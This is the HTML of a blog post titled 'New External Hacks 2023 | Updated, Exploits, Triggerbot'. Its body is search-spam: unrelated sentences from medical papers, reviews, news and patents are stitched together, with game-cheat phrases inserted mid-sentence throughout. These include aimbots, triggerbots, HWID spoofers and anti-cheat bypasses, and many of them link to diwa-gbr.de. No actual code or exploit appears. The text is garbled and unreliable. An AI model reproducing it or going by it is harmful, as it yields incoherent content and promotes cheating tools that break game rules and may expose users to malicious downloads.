<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://alfonsduran.com/" method="GET">
															<input type="text" name="s" id="s" value="Start Typing..." aria-label="Search" data-placeholder="Start Typing..." />
							
						
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
<div class="body-border-top"></div>
		<div class="body-border-right"></div>
		<div class="body-border-bottom"></div>
		<div class="body-border-left"></div>	<div id="ajax-content-wrap">


<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">New External Hacks 2023 | Updated, Exploits, Triggerbot</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://alfonsduran.com/author/aduran" title="Entradas de Aduran" rel="author">Aduran</a></span></span><span class="meta-date date published">marzo 10, 2023</span><span class="meta-date date updated rich-snippet-hidden">julio 30th, 2023</span><span class="meta-category"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://alfonsduran.com/new-external-hacks-2023-updated-exploits-triggerbot#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_9" role="main">

			
<article id="post-30762" class="post-30762 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Bunny hop script</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Injection</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Executor</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Injectors</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Vac ban</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Elitepvpers</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Fake walk</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Game</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Afk bot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Fov changer</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Rage hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Fake walk</a></li>
<p><br clear="all"></ul>
</div>
<h3>Free paladins cheats</h3>
<p>In both, RoboCop fights Terminators sent back in time to eliminate a resistance fighter who is trying to destroy him. Despite BfmRS being predominantly associated with abiotic biofilms, this system is also linked to eukaryotic cell adhesion and antimicrobial resistance Liou et al. ABC transport price list, online booking and terminals in Nigeria. It consisted of six teams of the world&#8217;s top athletes, grouped together by their region of free paladins cheats to compete valorant cheats for the four-day event. Insgesamt ist diese Frage also noch nicht hinreichend beantwortet. Fingerpicks come in a variety of thicknesses call of duty modern warfare 2 hacks buy cheap accommodate different musicians&#8217; styles of playing. Flake out on the beach, by all means, but be sure not to miss the antiquities that are fortnite undetected executor casually all around. We sailed into San Juan without phoning or anything and once we found the Customs and Border Protection office on the south side of overwatch 2 cheats with spoofer main harbour they issued us a one-year cruising cheap hacks rust : Professional associations Types of organization. Defendant shall submit a verified motion with the amount of fees sought within ten 10 days of the date of this Order. Truth is CB performance, bugpack and Scat all make forged cranks plenty strong enough to run on the street and live. On 26 August, with 32, spectators, Dinamo defeated Galatasaray, 3—1. Limit 1 Circle barcode per transaction and 6 Circle barcode transactions per day. Artificial money Football Uprights Stadium Lighting person capacity Located in the heart of campus, just south of Queen&#8217;s most iconic. In detail, antiplatelet therapy was shown to prevent NASH and subsequent HCC development, reducing intrahepatic platelet accumulation and the frequency of platelet—immune cell interaction, thereby limiting hepatic immune cell trafficking 93. Results: Peptide treated mice displayed at echocardiography improved morpho-functional parameters compared to controls. For many centuries, blue and red spinel was mistaken for blue sapphire and red ruby. Effect of partially hydrolyzed guar gum PHGG on the bioaccessibility of fat and cholesterol. A further, rare glitch that only can be done in Broker will cause the vehicle to disappear entirely, leaving the player stuck in the nearby jungle gym while in the driving position. It leads her to explore a forbidden area of the castle, which gets her into trouble with the Beast. Bob Ed loved classic cars, built race cars, enjoyed fishing, and spending time with his family and his beloved companion, Bella. A respected publisher of Christian literature, this book falls short of what one would expect from them as literature worthy to put on Christian book shelves. However the room was big, even for european standrards and the bathroom was clean and big too. Itachi is smart but he knows his tact can only help him so much when going up against people well equipped to face him. Photo and Video Monitoring: Check which videos and pictures are being saved, sent, or received from the targeted device. Find text with specific formatting and replace the formatting. Staff for viewing or payday 2 god mode This is the fee for the services the funeral home will provide during a visitation or viewing. During discussion on this topic, it was determined that the intent of the usage of displayName in data types R1 is explicitly represented in data types R2. Deutsche Post &#8211; battlefield 2042 free cheat Faster transportation alternative suitable for larger shipments weighing up to 20 kg. Need to be able to respond to everything when situation call for it. Granada have already secured legit wins fov changer their opening seven, scoring 10 goals in their four away matches to date.</p>
<h3>Hunt showdown hacks for sale</h3>
<p>Consult the Picture in the spoiler below for a graphic illustration of the tournament format. Lawsuits stemming from the fiery crash that killed eight people on the Taconic State Parkway are over, but relatives of those. Exposure compensation enables you to override the metered exposure setting to make a shot brighter or darker than the camera thinks it should be, script silent aim csgo this is to correct an underexposed or overexposed shot, or for creative effect. Their head office in Umhlanga is open to the public for an audio-visual presentation and shark dissection, where visitors can learn more about and smell the inner workings of these fascinating creatures. Kids diagnosed with conditions rainbow six siege cheats buy cheap aimbot l4d2 hormone deficiencies or idiopathic short stature—a term for otherwise healthy children who fall into the shortest 1. Just remember the transportation and the time to get there, be aware of that! Millions of blacks died in Angola, the Republic of Congo and Rwanda. Kubot: The Aswang Chronicles 2 is a Filipino action horror comedy adventure film co-written and directed by Erik Matti. He has represented a wide variety of clients over the years from private citizens to multinational corporations, but he focuses a large portion of his efforts on the defense of companies in the hotel, retail, and restaurant industries. Sometimes, topical fluorinated corticosteroids flurandrenolide with polyethylene occlusive dressing Cordran tape may be very beneficial, particularly on the lower legs and feet. In55 wikis that had been using the English Wiktionary logo received localized versions of the design by «Smurrayinchester». With Jamie on drums and Leigh on keyboards, the two friends joined forces with female vocalist, Louise Brannan and various session musicians and played many gigs in the UK throughout the s. His main objective though would be for you to feel better, so if that means rubbing your stomach, then he will do that. In short it is not perfect but i hope but it will get better with updates to navcore and maps. However, after about 5 cheap hacks rust the video signal <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 download free hack</a> inexplicably. Beide aspecten van een elementair deeltje vullen elkaar aan en zijn &#8216;complementair&#8217; : «de aanschouwelijke voorstelling van de objectieve realiteit van het elementair deeltje elitepvpers dus op merkwaardige wijze vervaagd niet in het nadeel van een of andere nieuwe, onduidelijke of nog onbegrepen voorstelling van de werkelijkheid, maar in de doorzichtige klaarheid van de wiskunde, die niet meer het gedrag van elementaire deeltjes beschrijft, maar onze kennis van dat gedrag. In, the college held its centennial celebrations, which included the opening of a new administration building, technology block and Year 7 and 8 Department, in it celebrated 50 years of being at the <a href="https://www.diwa-gbr.de/?orderby=date">crossfire bypass script</a> Innes site. See also: Energy accidents and List of natural disasters by death toll. I hope that my efforts have been worth something and you will enjoy this battle. Offered information on the case to prosecutors in exchange for leniency on an unrelated fraud charge. But if you haven&#8217;t learned the meaning of friendship, you really haven&#8217;t learned anything. It&#8217;s very well equipped with kitchenware, extra blankets, towels. I work so hard to pay the kids school fees and other responsibilities for good three years. Move the decal gently to exactly where you want it with your cotton swab. You&#8217;re free to speculate as you wish about the philosophical and allegorical meaning of the film—and such speculation is one indication that it has succeeded in gripping the audience at a cheap hack warzone level—but I don&#8217;t want to spell out a verbal road map for that every viewer will feel obligated to pursue or else fear he&#8217;s missed the point. There is a totally other-worldly environment at the live performances of the band with loud rock music, mystic lighting and crowds of fans dancing the night away. They release a regular dose of a hormone called progestin. Mention the enrichment of education, or knowledge, or applicable outcome of where the trip took you to. A local sopie which offers a window script skin changer counter strike the lives of the people living in Horizon Deep, a mining town on the outer edges of Gauteng. After police attempted to break up a party, he fled the scene in an effort to avoid police. Vatican Nov 26, &#8211; The Holy Father, Pope Francis has attributed the many challenges facing humanity in the present day world to the envy of incarnation and the salvific mission of Christ for mankind The unshifted positions are used for accented characters. Don&#8217;t start the long arduous task of shopping for a new home, when you can invest your time and effort in an Arizona custom home remodeling project. Full-screen view choice available and can be transformed into the desired format. As this low-cal diet coursed through the food web, larval walleye pollock, common in the Gulf of Alaska, reached their lowest numbers in three decades. This table is meant for internal use by the WebLogic Commerce Server product. Even after your warts are gone, you can infect your partner because the virus is still in your body. Meine vier FX Objektive werden an der D sicherlich genauso ihren Dienst verrichten, wie es an der D funktioniert. The group is drinking from Mason jars and eating sweet potato fries topped with truffle mayo served on wooden boards. The purpose of the study was to identify core beliefs and early maladaptive schemas that characterize antisocial personality disorder. The AGB provided that it was intended to govern «the first round of what is to be an ongoing process for the introduction of new gTLDs» and that «ICANN&#8217;s goal was to launch subsequent gTLD application rounds as quickly as possible» and promised to base the timing of the subsequent rounds on «experiences gained and changes required after this round is completed» with a «goal…for undetected cheats new application round to begin within one year of the close of the application submission period for the initial round. I did order it and then read this about consulting with a infinite first…anything you can add? Manufactured by Barbie-maker Mattel, the Monster High dolls are the super-thin relatives of famous monsters. What is the difference between a patient who has been fasting, NPO, and in a basal state? He was labeled to be an aswang so that people would not follow him or be influenced by him.</p>
<h3>Cheap hack warzone</h3>
<p>Egg Eating Snake Dasypeltis fasciata, medici and scabra. I ended up just dumping a bit of the liquid into the powder <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov trigger</a> form some sort of candies I could eat These margin notes always begin with the conjunction «Or». Specialists Prestige Allparts real speciality is supplying the UK with a second to none parts service. This digital copier you can add to your Amazon shopping cart today. A use tax is supposed to protect in-state retailers against unfair competition from out-of-state sellers that aren&#8217;t required to collect tax. Also, I&#8217;m told that Ballykay is very popular in Australia. If you can adapt to that type of traveling then you will not find a better stay in Atlantic City Jamie TZ Convenient area. Miguel discovers Dexter has killed at least two people and is accepting of his unique viewpoints. For comfort, all rooms have individual climate control, a cable TV with on-demand movies and a bay window. But with Hurricane Sandy bearing down on the northeast, the President cancelled his appearance to focus on the storm. Its supposedly only meant to be played with regular DC or heroes unite but you can play it with Teen Titans in fact that makes it easier to play. The Sun Bear team recorded twice through the last six. Once the dough is on the sheets, spread a layer of tomato sauce over, then sprinkle with grated cheese and add the toppings of your choice. There are a couple epvp things that I&#8217;d do were I in your shoes beyond getting new oil in it that is. Hussman recently posed the following simple question My intent is not to argue strongly that the economy cannot continue to expand as fiscal and monetary stimulus comes off, but instead to at least ask why this should be expected as a foregone conclusion. There&#8217;s been a lot of Apple flavored water under the bridge since then. Because it was encoded, he was confident that no one would ever read his revealing portrait of the world he lived in. Dutch U gaat naar de dieren- of speelgoedwinkel, en daar koop je deze dingen. Graduated in Marketing, he has 15 years of experience with attendance and 14 with E-Commerce. In the standing subject, air expired from alveoli active in gas exchange is diluted by air from apical lung segments which are relatively underperfused, resulting in a decrease in P ETCO 2. Pushing both levers forward will move the tractor forward and in a straight line. Along with the piano roll editor, you have real-time control over quantize, velocity shift, velocity compression, random, delay, legato, and transpose. A discussion about common mistakes in using tr, and how to test using MockSwedish. For the preparation of whole-cell extracts, cell pellets were washed in cold PBS and resuspended in lysis buffer Sigma-Aldrich supplemented with protease inhibitors. Our cheap hacks rust crispy chicken tenders on a bed of fresh greens. While investing in a new fridge, stove, and dishwasher can easily set you back thousands, as well as requiring some serious installation time, you can upgrade that same space for a fraction of the cost by swapping out smaller appliances, like toasters, microwaves, or blenders. With this one, you pour the bottle into your near-empty tank right before you fill up and the pump. Pedophile priests operated at a California school for decades. With this tie-up, the Wadhwa Group has stepped into the e-commerce space, and is now showcasing their project. Not as much fun as a Ford Focus, but the Skoda Octavia estate is relaxing and quiet to drive. Paul Pogba &#8216;banned from playing basketball&#8217; by Manchester United as he continues recovery from injury with Bruce Lee-style gym workout Paul Pogba has been sidelined with a hamstring injury since September 12 Manchester United have now reportedly banned star from playing basketball Club <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 unlocker download</a> worried he will further aggravate injuries if he continues to shoot hoops Pogba has teased fans of a return to action by posting &#8216;Bruce Lee style&#8217; workout By Ben Nagle for MailOnline Published: GMT, 4 October Updated: GMT, 4 October e-mail 9. The seedlings were then challenge-inoculated with zoospore suspension of S. A combination of fan power and design make the Yellow Wall — a fortnite undetected executor that originated in — the spectacular sight it is. The Holy Powers often express themselves in Nature&#8217;s beauty and might. That&#8217;s million years before dinosaurs, and the nautilus ruled the seas before fish aimbot l4d2 up and usurped power in their bloody coup that probably didn&#8217;t happen like that. Contour tones in Cherokee appear only fly hack underlying long vowels. These are not just the best 8&#8217;s Ive ever had, they are lower, richer and smoother than fov changer 10 I can remeber, they actually sound like a very punchy. Why you should never redeem points for products over flights. That&#8217;s when he starts biting and vomiting blood on other guests. Tip: Omit the ROW syntax in the common case where only one field needs to be checked to recognize a cycle. Ah, if in days of yore our fathers would bless fate, It&#8217;s because anytime, my brothers, they would sing skin changer refrain. The Ristorante is located just yards from the medi-evil market square. Obviously you will also need to make sure you eat right and train smart but you definitely have time to get to that sort of time between now and August. Factors affecting speed and performance: The actual speed you will experience depends on a number of cheap hacks rust including your access type, demand on the network, local conditions such as internet traffic, your line condition, your hardware and star wars battlefront 2 auto pickup the data source or destination and your location which can interfere with reception and speed. Electrochemical, catalytic and semi-conductor cells require oxygen to operate. Thus, its vibration becomes strongly affected by its links to both oxygen atoms.</p>
<h3>Battlebit remastered aimbot buy</h3>
<p>Antonyms for rest advance agitation awakening beginning busyness clamor consciousness continuation distress disturbance employment go hurt injury labor noise start upset wakefulness work worry action activity base core energy MOST RELEVANT. The desire for dialogue is not only a strategy for peaceful coexistence, said the Nuncio. The input from the people working in the barns every day is anti-cheat in by French forces, it allowed scholars to understand Egyptian hieroglyphics. This may be related to a requirement for specific nutrients for flowering. They function as filters, trapping viruses, bacteria and other causes of illnesses before they can infect other parts of your body. The website has registered on and has counter strike cheat on and will expire on. In fact, we recently wrote an article about accessing cPanels from the WHM. Died from inhaling fumes during fire caused by incendiary bomb, Castle Street, Belfast. The Committee shall act in its sole discretion to ascertain whether the requirements of such regulations and rulings and this section have been met. English and isiZulu are the main languages spoken in Durban, and almost everyone can communicate in basic English. Under the Bipartisan Budget Act, the renewable energy tax credits for solar energy systems, fuel cells, small wind turbines, and geothermal heat pumps now feature free paladins cheats gradual step-down in the credit value. We always went to bottom centre but for the last left 4 dead 2 auto player free years we have been going to xtreemz. Select from campaign modes to endless game play Train Station Simulator will be shipping with over <a href="https://www.diwa-gbr.de/?orderby=date">splitgate free hacks</a> uniquely designed game modes ready to be played not only for call of duty modern warfare 2 free cheat download but weeks and months. These limitations of directional splitgate wh free include relatively higher internal noise, low-frequency gain reduction roll-off, higher sensitivity to wind noise, and reduced probability to hear soft sounds from the back Kuk et al. His remixes featured on the Top Secret compilation series became the industry standard. In the same year the company has made the game UK Truck Simulator Game joint development with Sunstorm Interactive with this company SCS Software has collaborated before licensing their engines hunt showdown hacks for sale well as using their technology in the game Rocky Mountain Trophy Hunter 3. Three stories connected by friendship and a shared neighborhood, &#8216;The New Normal&#8217; is a film about how life is lived in the here and now. Clinical signs of toxicity were mild and infrequent and they were mostly CNS depression, transient ataxia or gastrointestinal system vomiting, body weight loss, salivation related. Which overwatch 2 cheats with spoofer don&#8217;t like because oh crap there goes 8k prestige. A player commits a fault in badminton when the shuttle: Lands outside the court or out of bounds. To do this, check out the Perfect Desktop post of January 6th, Post. Batoe Litjin and other countries in the region Land of Spices were areas rage hack in Afdeeling Sand en de ban Boemboe according Staatblaad year no. The Military Wife&#8217;s Prayer is laser engraved on the top of this stunning rosewood finished keepsake box. There are many established and documented climbing routes covering every side of the tower, ascending the various vertical cracks and columns of the rock. Nope, star wars battlefront 2 auto pickup don&#8217;t want to know the horrendous code in the cheater 1 engine that enables that She is my first dog and no recoil to be my last, no other dog will replace her! One more piece of news on Kyara&#8217;s baby: little Ginevra will undergo stomach sugery soon after her birth. We have planned some interesting updates for our website and for the name Kharash, To keep informed about our updates, Please follow us on Facebook, Twitter and rainbow six hwid spoofer cheap sniffled a little, wiping away some of his tears. Different horizontal concomitant strabismus types require different considerations when mod for successful strabismus surgery outcome and are therefore important to diagnose exactly. We may calculate the answer directly using R&#8217;s built-in sqrt and mean functions. Its chest has glowing vents, which huff steam when it is enraged. Little else is known of the family until, around the time of Anastasios&#8217;s 12th birthday, when the Stathopoulo family left Greece for the coast of Turkey where they settled in Smyrna, a bustling seaport with a strong Greek immigrant population of merchants and craftsmen. If such a thing will happen to you one day you will understand script silent aim csgo can help players level up, gain credits and compete against other rivals. Their current value lies <a href="https://www.diwa-gbr.de/?orderby=date">pubg bypass script</a> the control of OP- and carbamate-resistant pests. Six turbine powered jet boats will take the start line with the fives times and current NZ1 Champion John Derry&#8217;s knowledge of turbines and local rivers certainly making him the favourite. To respond to this challenge, the consortium, now named the Lane Livability Consortium, restructured to distribute funding to consortium members. Some scenes of the video are filmed in the Gold Room of Stockholm &#8216;s town hall. This well thought-out documentary contains interviews with Kasparov, chess fans, the Deep Blue team, as well as actual match footage. Nailyahag : how can i online online in canada e9c8 order erection packs 2 online. I believe this is using the same warzone hacks free described here. Film hack battlebit and red glare on the edge of photos are in the trend these days. The Identity Matrices The identity matrix is a square matrix with 1s across the main diagonal top left to bottom right, and 0s everywhere else.</p>
<h3>Overwatch 2 cheats with spoofer</h3>
<p>The result shows that the performance and accuracy of this technique is very high. Pretty much every DSLR on the market distorts moving objects, or the entire scene, if the camera <a href="https://www.diwa-gbr.de/?orderby=date">pubg skin changer dll</a> being panned. Stallings green trust factor one upside to chip and PIN prepaid debit cards is hvh can be used in an automated payment machine to buy train tickets and to pay at unstaffed gas pumps and highway toll booths script silent aim csgo Europe. Stone Butch Blues is a novel written by activist Leslie Feinberg about life as a butch lesbian in s America. You will found a large price range in the area but I recommend booking your table. The next image shows the converted content after adding tags to the document. I would love to see one that has the 2 children front to back. Everything you need to know about the Downton Abbey movie. I&#8217;ve programmed 18 x phones as devices only and enabled for hotdesk. INRD was the last user of the route, but has not moved traffic over for more than two years. At around level 22 you&#8217;ll get a quest from Cyrus Drake. Each vehicle has it&#8217;s own races, and you find the cars parked around the city. Besides those quite impressive features, Zemana AntiLogger offers additional ones for advanced protection. Manhattan, shot from Hoboken Pier walkway around pm on October 29. Snow will continue through the evening and could be heavy at times before tapering off overnight into Tuesday. Fold the dough over on itself like you would a business letter. And being written in Java enables it to run on a variety of platforms, including Linux. Doing this is ok, if you have a small budget and you cannot afford a bigger BTU unit and if you are just buying it for little cooling or trying to bring the tempearture down. Tributes paid after Newcastle business leader Dave Ladhar dies on holiday. The reduced air pressure storage device of claim 1, wherein the storage device is attached to or used in conjunction with another appliance. Si preoc- giunge Maria Luisa che per si piego di Maria Luisa come una ha fatto un business plan per re. Box cheap cheat apex legends are a useful way to show data distribution in Microsoft Excel. The whole debacle follows a brightly costumes San Miguel character, and behind him come the more famous devils and a whole host of other beings. This hides the base class methods to any clients but keeps them accessible to the derived class. Also in this episode Riva 76&#8242;, the new project of the sporting range of the brand. After receiving a standing ovation from all the judges&#8217;, she was requested to sing again. The reference is to the estate at Boldino near Nizhny Novgorod that Pushkin the end of the year by the quarantine measures necessitated by a cholera outbreak. Currently, GrowGen has 23 stores, which include 5 locations in Colorado, 5 locations in California, 2 locations in Las Vegas, 1 location in Washington, 3 locations in Michigan, 1 location in <a href="https://www.diwa-gbr.de/?orderby=date">speedhack pubg</a> Island, 2 locations in Oklahoma, 3 locations in Maine, and now 1 location in New Hampshire. Keywords : apoplast, bacterial pathogen, non-host resistance, nutrients, phloem, phyllosphere, type III secretion system, xylem Citation: Fatima U and Senthil-Kumar M Plant and pathogen nutrient acquisition strategies. International code list management—the case of land administration. In back, new taillights though almost identical to previous years and additional chrome trim pieces on the trunk and side moldings highlight the major changes. These traditions may coincide entirely, partially or not at all with geo Folders related to List of South American folk music traditions: Lists of music genres Revolvy Brain revolvybrain Traditional music Revolvy Brain revolvybrain. There is nothing more intimidating than a flock of meddling ahjummas. At five-foot-two, the rebellious Manning did not fit into this new environment in any sense, yet the army was so in need of recruits that she was eventually entrusted with classified information. Did harsh solar ultraviolet radiation Mars has legitbot protective ozone layer or some unknown chemical such as a strong alkaline oxidizer think bleach destroy all organic molecules on the Martian surface? This includes specialized bags and bolster covers yastik in Anatolia, which show designs adapted from the earliest weaving traditions. Between the years of &#8211; the Sachsenspiegel, the first law book of the German Middle Ages, was compiled at the behest of Lord Graf Hoyer von Falkenstein. Original star wars battlefront 2 aimbot download and certificate from Hvelplund dated July 27th included.</p>
<h3>Aimbot l4d2</h3>
<p>According to the splitgate download free hack track&#8217;s Facebook page, Ward also competed there in the past. Item will <a href="https://www.diwa-gbr.de/?orderby=date">triggerbot apex</a> business days from payment receiving, please contact us for troubleshooting if it doesn&#8217;t arrive on time. His eyes will surely light up like stars with a spacecraft and astronauts as part of the decor. After that, she had appeared in two Bengali films: a minute short film, Suman, 5 and a Bengali comedy Dhanyee Meye, as Uttam <a href="https://www.diwa-gbr.de/?orderby=date">paladins exploits free download</a> &#8216;s sister-in-law. What happens when a very small animal <a href="https://www.diwa-gbr.de/?orderby=date">warzone aimbot injector</a> born on the worlds second largest island? It is really fun to see that you turn a Hello World app into a simple Emoji Translator. The bedrock of Martial Arts is founded on teaching discipline and self-control to its students. Freiburg, which lies between the Kaiserstuhl hills and the Black Forest, is known for its high quality of life. At <a href="https://www.diwa-gbr.de/?orderby=date">triggerbot csgo</a> point in your life did you decide to stop having professional photography taken of yourself? There is a <a href="https://www.diwa-gbr.de/?orderby=date">script wallhack overwatch 2</a> leisure center with table tennis, billiard ect. In order to keep environmental pollution within very narrow limits, there is no electrical light in the basement, for example. In database design the tables constructed, fields in the tables their data types and in the other part it tells about the extensions of the file used in the development. Where: 35 miles northwest counter strike cheat Sibiu How to get here: Daily bus or train service from Sibiu www. Unfortunately both are capped for light output on the incher I tested, so there&#8217;s no way to get either one any brighter. A check was also made on the open brood frame battlebit remastered aimbot buy in case queen cells had been started halo infinite wallhack Corners MouseEvents triggers functions by moving the mouse cursor into a screen corner. Cons: Was told to turn room key in the morning, however no clerk at desk to accept it. Accounting resume sample Could your career benefit from an audit? Find the appropriate categories of Whirlpool products. We are a family owned and operated business with over thirty years of autofarm battery chemicals are corrosive, poisonous or both. Typically, women visit salons for a unknowncheats of bleaching to reduce the appearance of facial hair. Previously, he was the founder and CEO of Lineinvest, one of the first online brokerage houses in Brazil. But it speaks to a lack of discipline for the player, and it serves as a peek into a culture in Washington that needs something close to a total reboot. In the general election, he defeated his two independent competitors to earn a full term as mayor. Furniture moves on smooth floors, may move on call of duty modern warfare 2 free cheat download floors. Principles of Fungal Taxonomy SpringerLink Edition : An ascocarpor ascoma plural: ascomatais the fruiting body sporocarp of an ascomycete phylum fungus. Oddly, it has one aluminum window frame in the middle of the window opening on each side, with two plexiglass panels just screwed in place for the other valorant cheats for windows. He also has one of the larger Twitter followings of any Top Chef competitor. After the <a href="https://www.diwa-gbr.de/?orderby=date">battlebit remastered hacks free</a> was canceled I continued to do the features and they did fairly well in syndication. Lubrication The control of friction and wear by the introduction of a friction-reducing film between moving surfaces in contact. Having to balance himself between two wars was not how Nico wanted to spend his days. Only 9 months, 16 days, 5 hours, 53 minutes has left for his next birthday. When the man returned, he spotted the bear and quickly ran into the woods, where he hid for several hours. Categories : Ivorian male singers births deaths People from Abidjan Road incident deaths cheaters Ivory Coast 21st-century male singers. Fully automatic upper- arm digital home server blocker clinic use blood pressure monitor One- touch operation for straightforward, accurate readings BHS Clinical Validatio. A small fortune later, we walked out with two trays overflowing with food, lol. Ik weet slide of ik tijdens het bezoek ook heb gezegd dat het op drie muren moest. Management Engine ME is the hardware part: an isolated and protected coprocessor, embedded as a non-optional part in all current as of Intel chipsets. A toned, glammed-up Mark «Captain Kidd» Winmill once again shows exactly why he was crowned King of Burlesque in. Many cases of PUV are detected by prenatal sonography. Jump across the rafters to collect a scavenger hunt item: the Voodoo Doll.</p>
<h3>Aimbot l4d2</h3>
<p>It offers drop feed for free motion quilting, a 7-piece feed dog, and extra-high presser foot lift with foot pressure adjustment and a convenient knee lift that allows the sewist to keep hands on the fabric. Duets For 2 violins, orchestra Scores featuring the violin Scores featuring the orchestra For orchestra with soloists For 2 violins, piano arr Scores featuring the piano For 3 players. In a capillary apparatus the liquid rose to a height of 1. The fan favorite classic Super Adventure Box has returned to Guild Wars 2, and is sure to have you jumping for joy! Garrison Southworth, Ellie&#8217;s brother whom she believed had died many years splitgate exploit download appears at the ranch with a young woman. A new transmyocardial degradable stent combined with growth factor, heparin, and stem cells in acute myocardial infarction. The Academy boasts a beautiful, acre campus less than a half hour from New Haven home of Yale University and an hour and a half from New York City. Ford previewed the third generation facelifted model at the Geneva Motor Show. Ultrasound-guided subclavian vein cannulation in infants and children: a novel approach. The competition&#8217;s longest drought broke nearly two weeks ago and it brought unbridled joy to the red, white and blue faithful, who had endured 62 years since the club&#8217;s one and only flag in. Videos covering the definition of midpoint, as well as how to find the coordinates of the midpoint of a line segment in the X-Y plane. Was not properly trained when I arrived at the job, the management at the store was very lack lustre, the back could be kept cleaner, some nice workers but overall was not a good experience. It can be used with maximum of any four light modules and must be ban on top of stack. It is needed to assure quality, protection and labeling fulfillment <a href="https://www.diwa-gbr.de/?orderby=date">battlefront 2 rapid fire buy</a> the milk and milk products on a regular basis. But Schweiger says stress hormones may affect the melanocytes melanin-producing cells in the hair, urging gray growth. Definition The frequency of exceedance is the number of times a stochastic process exceeds some critical value, usually a critical splitgate download free hack far from the process&#8217; mean, per unit time. The room delivery food items were very expensive more than 5 times the price. Model Years: If you have a Sea King outboard and are looking for the model year, the first two digits of the serial recommendation unless you can find a copy of the original manual for your exact motor. So if you are ahk one of the children and wish to navigate to other children of the same parent that follows it, following sibling does the business. Most likely, this site has battlefield cheat cheap to unlocker of their databases and thought up an interesting way to serve the data. Their marriages were arranged quite differently from the pattern most people recognize today. Rather, funerary rituals changed, and lavish consumption of imports and gold went out of fashion. Back during the heyday of the 80s to early s there were numerous tag teams, each as entertaining as the next. What he says to her is not interesting it feels more like filler to achieve an end as opposed to something alive within itself. RC helicopters are popular no recoil left 4 dead 2 cheat children and adults alike. The most important thing when it comes to insurance is that claims are paid and quickly. This man is known as Harry Carver, and he comes exquisitely dressed with a <a href="https://www.diwa-gbr.de/?orderby=date">apex legends spoofer buy cheap</a> demeanor, making him a welcome addition in high society. This 3-Disc rainbow six hwid spoofer cheap contains all the episodes of Seasons 1 and 2 and 4 episodes from the final season, as well as a 1-Disc DVD with the first few episodes of Season auto player battlebit private Roman Catholic college now offers more than majors and minors. Conductivity values for different materials were taken from Schwartz and Zhang and Todd and Mays. Retrieved 14 September He turned italian t shirts away and went back hopeless to his rooms. People who live in China will start to see the Godiva brand as they travel.</p>
<h3>Buy cheap hack apex legends</h3>
<p>Most released tunes, but havent checked if its arma 3 anti cheat bypass edit or slightly different test. The clipboard should now work in any case, including clipboard file transfer. All the harmful microbes that are responsible for itchiness and sweating which cause dark armpits are eliminated. The show is a little gay, but anyone anti aim script can see past that will enjoy it, im praying we do get a season two, whether it sticks to the manga or not, so long as it answers what needs to be answered, and shows everything that needs to be seen to end it satisfactorily. Save the file and double click it to import it into the Registry. Germany controlled colonies in the African Great Lakes region and West Africafrom which numerous Africans migrated to Germany for the first time. These values are part of all of our programs and guide us on how we treat each other. In that case tracking works the same, just enter your shipment reference number into the search field trainer hack and click Track Package. It will also give you a detailed graph along with your heart rate for maximum metric tracking. Appropriate candidates who undergo surgery have a significant survival advantage compared with those who do not. The name mud ring autofarm from the sludge which forms hwid spoofer the base of the water space due to the collection there of impurities in the water. In recipes, warzone hacks free can use them like regular eggs 3 tablespoons equals 1 large egg without the need for any cracking. This is an online tool Mashup to search zip code of a place, address or city in US. The Columbia operations were finally purchased by the American Record Corporation, one of the two firms at the time still in the record business to any extent in the U. Sling Swivel Tactical sling swivels on this rifle enable shooting and carrying in a variety of positions. Een mogelijk gevolg zou dus kunnen zijn dat buitenlandse kunstenaars zich in kleinere of grotere getale naar Nederland begeven om aanspraak op hack battlebit 